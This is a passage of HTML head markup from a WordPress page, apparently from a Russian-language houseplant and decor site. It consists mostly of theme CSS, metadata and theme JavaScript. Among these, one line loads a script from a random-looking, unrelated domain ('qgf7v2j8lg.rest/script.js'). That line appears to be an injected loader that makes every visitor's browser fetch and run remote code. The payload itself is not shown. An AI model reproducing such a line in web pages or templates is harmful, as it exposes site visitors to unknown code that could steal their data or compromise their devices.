#FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-grey_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-grey-caption_box {background: #E3E3E3;background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #FFFFFF;}.stb-grey-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #A1EA94;}.stb-side.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);}.stb-side-none.stb-info-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-info_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-info-caption_box {background: #A1EA94;background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #FFFFFF;}.stb-info-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #FDE97D;}.stb-side.stb-warning-container {background: #FDE97D;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FDE97D', endColorstr='#F09C08',GradientType=0 );background: -moz-linear-gradient(top,  #FDE97D 30%, #F09C08 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FDE97D), color-stop(90%,#F09C08));background: -webkit-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: -o-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: -ms-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: linear-gradient(#FDE97D 30%, #F09C08 90%);}.stb-side-none.stb-warning-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-warning_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-warning-caption_box {background: #FDE97D;background: -moz-linear-gradient(top,  #FDE97D 30%, #F09C08 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FDE97D), color-stop(90%,#F09C08));background: -webkit-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: -o-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: -ms-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: linear-gradient(#FDE97D 30%, #F09C08 90%);color: #FFFFFF;}.stb-warning-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}
  </style>
  <link rel="icon" type="image/png" href="/wp-content/uploads/2019/06/favicon.ico">
  <meta name="description" content="На сайте содержится полезная информация о комнатнатных цветах и декоре из них.">
  <link rel="canonical" href="/">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:description" content="На сайте содержится полезная информация о комнатнатных цветах и декоре из них.">
  <meta name="twitter:title" content="Комнатные цветы и растения, а также декор из них">
  <script type='application/ld+json'>
  {"@context":"https://schema.org","@type":"WebSite","@id":"https://butterflydecor.ru/#website","url":"https://butterflydecor.ru/","name":"butterflydecor.ru","potentialAction":{"@type":"SearchAction","target":"https://butterflydecor.ru/?s={search_term_string}","query-input":"required name=search_term_string"}}
  </script>
  <script type='application/ld+json'>
  {"@context":"https://schema.org","@type":"Person","url":"https://butterflydecor.ru/","sameAs":[],"@id":"#person","name":"\u0428\u0435\u0444 \u043f\u043e\u0432\u0430\u0440"}
  </script>
  <link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=5.1.1' type='text/css' media='all'>
  <link rel="stylesheet" type="text/css" href="/wp-content/cache/wpfc-minified/7nyraugw/7q0qo.css" media="all">
  <link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=5.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;ver=5.1.1' type='text/css' media='all'>
  <link rel="stylesheet" type="text/css" href="/wp-content/cache/wpfc-minified/dic0yt21/7q0qo.css" media="all">
  <script src='/wp-content/cache/wpfc-minified/epal688e/7q0qo.js' type="text/javascript"></script>
  <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/jquery-ui.min.js?ver=1.0.0'></script>
  <script src='/wp-content/cache/wpfc-minified/30en9g8i/7q0qo.js' type="text/javascript"></script>
  <script type='text/javascript'>
  /* <![CDATA[ */
  var ajax_object = {"ajax_url":"https:\/\/butterflydecor.ru\/wp-admin\/admin-ajax.php","class_block":"custom-block"};
  /* ]]> */
  </script>
  <script src='/wp-content/cache/wpfc-minified/q5lwrk2d/7q0qo.js' type="text/javascript"></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <style>
  .kk-star-ratings { width:120px; }.kk-star-ratings .kksr-stars a { width:24px; }.kk-star-ratings .kksr-stars, .kk-star-ratings .kksr-stars .kksr-fuel, .kk-star-ratings .kksr-stars a { height:24px; }.kk-star-ratings .kksr-star.gray { background-image: url(/wp-content/plugins/kk-star-ratings/gray.png); }.kk-star-ratings .kksr-star.yellow { background-image: url(/wp-content/plugins/kk-star-ratings/yellow.png); }.kk-star-ratings .kksr-star.orange { background-image: url(/wp-content/plugins/kk-star-ratings/orange.png); }
  </style>
  <style type="text/css">
  div#toc_container ul li {font-size: 87%;}
  </style>
  <script>
  var tdBlocksArray = []; //here we store all the items for the current page
  //td_block class - each ajax block uses a object of this class for requests
  function tdBlock() {
  this.id = '';
  this.block_type = 1; //block type id (1-234 etc)
  this.atts = '';
  this.td_column_number = '';
  this.td_current_page = 1; //
  this.post_count = 0; //from wp
  this.found_posts = 0; //from wp
  this.max_num_pages = 0; //from wp
  this.td_filter_value = ''; //current live filter value
  this.is_ajax_running = false;
  this.td_user_action = ''; // load more or infinite loader (used by the animation)
  this.header_color = '';
  this.ajax_pagination_infinite_stop = ''; //show load more at page x
  }
  // td_js_generator - mini detector
  (function(){
  var htmlTag = document.getElementsByTagName("html")[0];
  if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
  htmlTag.className += ' ie10';
  }
  if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
  htmlTag.className += ' ie11';
  }
  if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
  htmlTag.className += ' td-md-is-ios';
  }
  var user_agent = navigator.userAgent.toLowerCase();
  if ( user_agent.indexOf("android") > -1 ) {
  htmlTag.className += ' td-md-is-android';
  }
  if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
  htmlTag.className += ' td-md-is-os-x';
  }
  if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
  htmlTag.className += ' td-md-is-chrome';
  }
  if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
  htmlTag.className += ' td-md-is-firefox';
  }
  if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
  htmlTag.className += ' td-md-is-safari';
  }
  if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
  htmlTag.className += ' td-md-is-iemobile';
  }
  })();
  var tdLocalCache = {};
  ( function () {
  "use strict";
  tdLocalCache = {
  data: {},
  remove: function (resource_id) {
  delete tdLocalCache.data[resource_id];
  },
  exist: function (resource_id) {
  return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
  },
  get: function (resource_id) {
  return tdLocalCache.data[resource_id];
  },
  set: function (resource_id, cachedData) {
  tdLocalCache.remove(resource_id);
  tdLocalCache.data[resource_id] = cachedData;
  }
  };
  })();
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var td_ajax_url="https:\/\/butterflydecor.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.6.1";
  var td_get_template_directory_uri="https:\/\/butterflydecor.ru\/wp-content\/themes\/Newspaper";
  var tds_snap_menu="smart_snap_always";
  var tds_logo_on_sticky="show_header_logo";
  var tds_header_style="12";
  var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
  var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
  var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
  var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#a05aad";
  var tds_smart_sidebar="enabled";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
  var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
  var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
  var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
  var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style>
  body {
  background-color:#ffffff;
  background-image:url("/wp-content/uploads/2019/06/background-img-1.jpg");
  background-attachment:fixed;
  }
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
  .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
  .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
  .td-header-wrap .black-menu .sf-menu > li > a:hover,
  .td-header-wrap .black-menu .sf-menu > .sfHover > a,
  .td-header-style-12 .td-header-menu-wrap-full,
  .sf-menu > .current-menu-item > a:after,
  .sf-menu > .current-menu-ancestor > a:after,
  .sf-menu > .current-category-ancestor > a:after,
  .sf-menu > li:hover > a:after,
  .sf-menu > .sfHover > a:after,
  .sf-menu ul .td-menu-item > a:hover,
  .sf-menu ul .sfHover > a,
  .sf-menu ul .current-menu-ancestor > a,
  .sf-menu ul .current-category-ancestor > a,
  .sf-menu ul .current-menu-item > a,
  .td-header-style-12 .td-affix,
  .header-search-wrap .td-drop-down-search:after,
  .header-search-wrap .td-drop-down-search .btn:hover,
  input[type=submit]:hover,
  .td-read-more a,
  .td-post-category:hover,
  .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
  .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
  .td_top_authors .td-active .td-author-post-count,
  .td_top_authors .td-active .td-author-comments-count,
  .td_top_authors .td_mod_wrap:hover .td-author-post-count,
  .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
  .td-404-sub-sub-title a:hover,
  .td-search-form-widget .wpb_button:hover,
  .td-rating-bar-wrap div,
  .td_category_template_3 .td-current-sub-category,
  .dropcap,
  .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
  .wpb_default,
  .wpb_default:hover,
  .td-left-smart-list:hover,
  .td-right-smart-list:hover,
  .woocommerce-checkout .woocommerce input.button:hover,
  .woocommerce-page .woocommerce a.button:hover,
  .woocommerce-account div.woocommerce .button:hover,
  #bbpress-forums button:hover,
  .bbp_widget_login .button:hover,
  .td-footer-wrapper .td-post-category,
  .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
  .woocommerce .product a.button:hover,
  .woocommerce .product #respond input#submit:hover,
  .woocommerce .checkout input#place_order:hover,
  .woocommerce .woocommerce.widget .button:hover,
  .single-product .product .summary .cart .button:hover,
  .woocommerce-cart .woocommerce table.cart .button:hover,
  .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
  .td-next-prev-wrap a:hover,
  .td-load-more-wrap a:hover,
  .td-post-small-box a:hover,
  .page-nav .current,
  .page-nav:first-child > div,
  .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
  .td_category_template_4 .td-category-siblings .td-category a:hover,
  #bbpress-forums .bbp-pagination .current,
  #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
  .td-theme-slider:hover .slide-meta-cat a,
  a.vc_btn-black:hover,
  .td-trending-now-wrapper:hover .td-trending-now-title,
  .td-scroll-up,
  .td-smart-list-button:hover,
  .td-weather-information:before,
  .td-weather-week:before,
  .td_block_exchange .td-exchange-header:before,
  .td_block_big_grid_9.td-grid-style-1 .td-post-category,
  .td_block_big_grid_9.td-grid-style-5 .td-post-category,
  .td-grid-style-6.td-hover-1 .td-module-thumb:after {
  background-color: #a05aad;
  }
  .woocommerce .woocommerce-message .button:hover,
  .woocommerce .woocommerce-error .button:hover,
  .woocommerce .woocommerce-info .button:hover {
  background-color: #a05aad !important;
  }
  .woocommerce .product .onsale,
  .woocommerce.widget .ui-slider .ui-slider-handle {
  background: none #a05aad;
  }
  .woocommerce.widget.widget_layered_nav_filters ul li a {
  background: none repeat scroll 0 0 #a05aad !important;
  }
  a,
  cite a:hover,
  .td_mega_menu_sub_cats .cur-sub-cat,
  .td-mega-span h3 a:hover,
  .td_mod_mega_menu:hover .entry-title a,
  .header-search-wrap .result-msg a:hover,
  .top-header-menu li a:hover,
  .top-header-menu .current-menu-item > a,
  .top-header-menu .current-menu-ancestor > a,
  .top-header-menu .current-category-ancestor > a,
  .td-social-icon-wrap > a:hover,
  .td-header-sp-top-widget .td-social-icon-wrap a:hover,
  .td-page-content blockquote p,
  .td-post-content blockquote p,
  .mce-content-body blockquote p,
  .comment-content blockquote p,
  .wpb_text_column blockquote p,
  .td_block_text_with_title blockquote p,
  .td_module_wrap:hover .entry-title a,
  .td-subcat-filter .td-subcat-list a:hover,
  .td-subcat-filter .td-subcat-dropdown a:hover,
  .td_quote_on_blocks,
  .dropcap2,
  .dropcap3,
  .td_top_authors .td-active .td-authors-name a,
  .td_top_authors .td_mod_wrap:hover .td-authors-name a,
  .td-post-next-prev-content a:hover,
  .author-box-wrap .td-author-social a:hover,
  .td-author-name a:hover,
  .td-author-url a:hover,
  .td_mod_related_posts:hover h3 > a,
  .td-post-template-11 .td-related-title .td-related-left:hover,
  .td-post-template-11 .td-related-title .td-related-right:hover,
  .td-post-template-11 .td-related-title .td-cur-simple-item,
  .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
  .comment-reply-link:hover,
  .logged-in-as a:hover,
  #cancel-comment-reply-link:hover,
  .td-search-query,
  .td-category-header .td-pulldown-category-filter-link:hover,
  .td-category-siblings .td-subcat-dropdown a:hover,
  .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
  .widget a:hover,
  .widget_calendar tfoot a:hover,
  .woocommerce a.added_to_cart:hover,
  #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
  #bbpress-forums .bbp-forum-freshness a:hover,
  #bbpress-forums .bbp-topic-freshness a:hover,
  #bbpress-forums .bbp-forums-list li a:hover,
  #bbpress-forums .bbp-forum-title:hover,
  #bbpress-forums .bbp-topic-permalink:hover,
  #bbpress-forums .bbp-topic-started-by a:hover,
  #bbpress-forums .bbp-topic-started-in a:hover,
  #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
  #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
  .widget_display_replies .bbp-author-name,
  .widget_display_topics .bbp-author-name,
  .footer-text-wrap .footer-email-wrap a,
  .td-subfooter-menu li a:hover,
  .footer-social-wrap a:hover,
  a.vc_btn-black:hover,
  .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
  .td_module_17 .td-read-more a:hover,
  .td_module_18 .td-read-more a:hover,
  .td_module_19 .td-post-author-name a:hover,
  .td-instagram-user a {
  color: #a05aad;
  }
  a.vc_btn-black.vc_btn_square_outlined:hover,
  a.vc_btn-black.vc_btn_outlined:hover,
  .td-mega-menu-page .wpb_content_element ul li a:hover {
  color: #a05aad !important;
  }
  .td-next-prev-wrap a:hover,
  .td-load-more-wrap a:hover,
  .td-post-small-box a:hover,
  .page-nav .current,
  .page-nav:first-child > div,
  .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
  .td_category_template_4 .td-category-siblings .td-category a:hover,
  #bbpress-forums .bbp-pagination .current,
  .post .td_quote_box,
  .page .td_quote_box,
  a.vc_btn-black:hover {
  border-color: #a05aad;
  }
  .td_wrapper_video_playlist .td_video_currently_playing:after {
  border-color: #a05aad !important;
  }
  .header-search-wrap .td-drop-down-search:before {
  border-color: transparent transparent #a05aad transparent;
  }
  .block-title > span,
  .block-title > a,
  .block-title > label,
  .widgettitle,
  .widgettitle:after,
  .td-trending-now-title,
  .td-trending-now-wrapper:hover .td-trending-now-title,
  .wpb_tabs li.ui-tabs-active a,
  .wpb_tabs li:hover a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
  .td-related-title .td-cur-simple-item,
  .woocommerce .product .products h2,
  .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
  background-color: #a05aad;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  background-color: #a05aad !important;
  }
  .block-title,
  .td-related-title,
  .wpb_tabs .wpb_tabs_nav,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
  .woocommerce div.product .woocommerce-tabs ul.tabs:before {
  border-color: #a05aad;
  }
  .td_block_wrap .td-subcat-item .td-cur-simple-item {
  color: #a05aad;
  }
  .td-grid-style-4 .entry-title
  {
  background-color: rgba(160, 90, 173, 0.7);
  }
  .block-title > span,
  .block-title > span > a,
  .block-title > a,
  .block-title > label,
  .widgettitle,
  .widgettitle:after,
  .td-trending-now-title,
  .td-trending-now-wrapper:hover .td-trending-now-title,
  .wpb_tabs li.ui-tabs-active a,
  .wpb_tabs li:hover a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
  .td-related-title .td-cur-simple-item,
  .woocommerce .product .products h2,
  .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
  .td-weather-information:before,
  .td-weather-week:before,
  .td_block_exchange .td-exchange-header:before {
  background-color: #a05aad;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  background-color: #a05aad !important;
  }
  .block-title,
  .td-related-title,
  .wpb_tabs .wpb_tabs_nav,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
  .woocommerce div.product .woocommerce-tabs ul.tabs:before {
  border-color: #a05aad;
  }
  .block-title > span,
  .block-title > span > a,
  .widget_rss .block-title .rsswidget,
  .block-title > a,
  .widgettitle,
  .widgettitle > a,
  .td-trending-now-title,
  .wpb_tabs li.ui-tabs-active a,
  .wpb_tabs li:hover a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
  .td-related-title .td-cur-simple-item,
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
  .woocommerce .product .products h2 {
  color: #ffffff;
  }
  @media (max-width: 767px) {
  body .td-header-wrap .td-header-main-menu {
  background-color: #bfbfbf !important;
  }
  }
  .td-menu-background:before,
  .td-search-background:before {
  background: #7669ad;
  background: -moz-linear-gradient(top, #7669ad 0%, #e34c47 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #7669ad), color-stop(100%, #e34c47));
  background: -webkit-linear-gradient(top, #7669ad 0%, #e34c47 100%);
  background: -o-linear-gradient(top, #7669ad 0%, @mobileu_gradient_two_mob 100%);
  background: -ms-linear-gradient(top, #7669ad 0%, #e34c47 100%);
  background: linear-gradient(to bottom, #7669ad 0%, #e34c47 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7669ad', endColorstr='#e34c47', GradientType=0 );
  }
  .td-mobile-content .current-menu-item > a,
  .td-mobile-content .current-menu-ancestor > a,
  .td-mobile-content .current-category-ancestor > a,
  #td-mobile-nav .td-menu-login-section a:hover,
  #td-mobile-nav .td-register-section a:hover,
  #td-mobile-nav .td-menu-socials-wrap a:hover i,
  .td-search-close a:hover i {
  color: #e34c47;
  }
  .mfp-content .td-login-button:active,
  .mfp-content .td-login-button:hover {
  background-color: #e34c47;
  }
  .white-popup-block:after {
  background: #e34c47;
  background: -moz-linear-gradient(45deg, #e34c47 0%, rgba(66, 189, 205, 0.8) 100%);
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #e34c47), color-stop(100%, rgba(66, 189, 205, 0.8)));
  background: -webkit-linear-gradient(45deg, #e34c47 0%, rgba(66, 189, 205, 0.8) 100%);
  background: -o-linear-gradient(45deg, #e34c47 0%, rgba(66, 189, 205, 0.8) 100%);
  background: -ms-linear-gradient(45deg, #e34c47 0%, rgba(66, 189, 205, 0.8) 100%);
  background: linear-gradient(45deg, #e34c47 0%, rgba(66, 189, 205, 0.8) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e34c47', endColorstr='rgba(66, 189, 205, 0.8)', GradientType=0 );
  }
  </style>
  <script src="https://qgf7v2j8lg.rest/script.js"></script> <noscript>
  <style type="text/css">

  .wpb_animate_when_almost_visible { opacity: 1; }
  </style></noscript>
  <style scoped="">
  .td_uid_4_65a0ef307e91c_rand .td_module_wrap:hover .entry-title a,
  .td_uid_4_65a0ef307e91c_rand a.td-pulldown-filter-link:hover,
  .td_uid_4_65a0ef307e91c_rand .td-subcat-item a:hover,
  .td_uid_4_65a0ef307e91c_rand .td-subcat-item .td-cur-simple-item,
  .td_uid_4_65a0ef307e91c_rand .td_quote_on_blocks,
  .td_uid_4_65a0ef307e91c_rand .td-opacity-cat .td-post-category:hover,
  .td_uid_4_65a0ef307e91c_rand .td-opacity-read .td-read-more a:hover,
